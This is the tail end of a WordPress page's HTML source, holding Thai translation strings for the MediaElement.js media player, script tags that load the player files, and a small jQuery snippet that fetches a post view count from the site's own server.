\nhttps:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0e40\u0e15\u0e47\u0e21\u0e08\u0e2d","mejs.play":"\u0e40\u0e25\u0e48\u0e19","mejs.pause":"\u0e2b\u0e22\u0e38\u0e14\u0e0a\u0e31\u0e48\u0e27\u0e04\u0e23\u0e32\u0e27","mejs.time-slider":"\u0e41\u0e16\u0e1a\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e27\u0e25\u0e32","mejs.time-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22\/\u0e02\u0e27\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 1 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35, \u0e1b\u0e38\u0e48\u0e21\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 10 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","mejs.live-broadcast":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","mejs.volume-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.unmute":"\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.mute":"\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.volume-slider":"\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e44\u0e25\u0e14\u0e4c","mejs.video-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d","mejs.audio-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.captions-subtitles":"\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\/\u0e04\u0e33\u0e41\u0e1b\u0e25","mejs.captions-chapters":"\u0e1a\u0e17","mejs.none":"\u0e44\u0e21\u0e48\u0e21\u0e35","mejs.afrikaans":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e1f\u0e23\u0e34\u0e04\u0e32\u0e19\u0e2a\u0e4c","mejs.albanian":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e25\u0e40\u0e1a\u0e40\u0e19\u0e35\u0e22","mejs.arabic":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e32\u0e2b\u0e23\u0e31\u0e1a","mejs.belarusian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1a\u0e25\u0e32\u0e23\u0e38\u0e2a","mejs.bulgarian":"\u0e20\u0e32\u0e29\u0e32\u0e1a\u0e31\u0e25\u0e41\u0e01\u0e40\u0e23\u0e35\u0e22","mejs.catalan":"\u0e20\u0e32\u0e29\u0e32\u0e04\u0e32\u0e15\u0e32\u0e25\u0e31\u0e19","mejs.chinese":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19","mejs.chinese-simplified":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e1b\u0e23\u0e30\u0e22\u0e38\u0e01\u0e15\u0e4c)","mejs.chinese-traditional":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e14\u0e31\u0e49\u0e07\u0e40\u0e14\u0e34\u0e21)","mejs.croatian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e04\u0e23\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22","mejs.czech":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0a\u0e47\u0e01","mejs.danish":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e14\u0e19\u0e21\u0e32\u0e23\u0e4c\u0e01","mejs.dutch":"\u0e20\u0e32\u0e29\u0e32\u0e14\u0e31\u0e15\u0e0a\u0e4c","mejs.english":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29","mejs.estonian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2d\u0e2a\u0e42\u0e15\u0e40\u0e19\u0e35\u0e22","mejs.filipino":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e25\u0e34\u0e1b\u0e1b\u0e34\u0e19\u0e2a\u0e4c","mejs.finnish":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e19\u0e19\u0e34\u0e0a","mejs.french":"\u0e20\u0e32\u0e29\u0e32\u0e1d\u0e23\u0e31\u0e48\u0e07\u0e40\u0e28\u0e2a","mejs.galician":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e32\u0e25\u0e34\u0e40\u0e0b\u0e35\u0e22","mejs.german":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e31\u0e19","mejs.greek":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e23\u0e35\u0e01","mejs.haitian-creole":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2e\u0e15\u0e34\u0e04\u0e23\u0e35\u0e42\u0e2d\u0e25","mejs.hebrew":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e35\u0e1a\u0e23\u0e39","mejs.hindi":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e34\u0e19\u0e14\u0e35","mejs.hungarian":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e31\u0e07\u0e01\u0e32\u0e23\u0e35","mejs.icelandic":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e0b\u0e4c\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.indonesian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e19\u0e42\u0e14\u0e19\u0e35\u0e40\u0e0b\u0e35\u0e22","mejs.irish":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e23\u0e34\u0e0a","mejs.italian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e15\u0e32\u0e25\u0e35","mejs.japanese":"\u0e20\u0e32\u0e29\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","mejs.korean":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35","mejs.latvian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e31\u0e15\u0e40\u0e27\u0e35\u0e22","mejs.lithuanian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e34\u0e17\u0e31\u0e27\u0e40\u0e19\u0e35\u0e22","mejs.macedonian":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e0b\u0e34\u0e42\u0e14\u0e40\u0e19\u0e35\u0e22","mejs.malay":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e40\u0e25\u0e22\u0e4c","mejs.maltese":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e2d\u0e25\u0e15\u0e32","mejs.norwegian":"\u0e20\u0e32\u0e29\u0e32\u0e19\u0e2d\u0e23\u0e4c\u0e40\u0e27\u0e22\u0e4c","mejs.persian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e35\u0e22","mejs.polish":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.portuguese":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e23\u0e15\u0e38\u0e40\u0e01\u0e2a","mejs.romanian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e23\u0e21\u0e32\u0e40\u0e19\u0e35\u0e22","mejs.russian":"\u0e20\u0e32\u0e29\u0e32\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22","mejs.serbian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e1a\u0e35\u0e22","mejs.slovak":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e31\u0e01","mejs.slovenian":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e35\u0e40\u0e19\u0e35\u0e22","mejs.spanish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e40\u0e1b\u0e19","mejs.swahili":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e32\u0e2e\u0e35\u0e25\u0e35","mejs.swedish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e35\u0e14\u0e34\u0e0a","mejs.tagalog":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e32\u0e01\u0e32\u0e25\u0e4a\u0e2d\u0e01","mejs.thai":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22","mejs.turkish":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e38\u0e23\u0e01\u0e35","mejs.ukrainian":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e39\u0e40\u0e04\u0e23\u0e19","mejs.vietnamese":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","mejs.welsh":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e25\u0e2a\u0e4c","mejs.yiddish":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e34\u0e14\u0e14\u0e34\u0e0a"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script>
jQuery( document ).ready( function($) {
$('.bawpvc-ajax-counter').each( function( i ) {
var $id = $(this).data('id');
var t = this;
var n = 0;
$.get('http://www.nextsteptv.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
$(t).html( html );
})
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.63696122169495 seconds, on 06-11-24 18:23:40 -->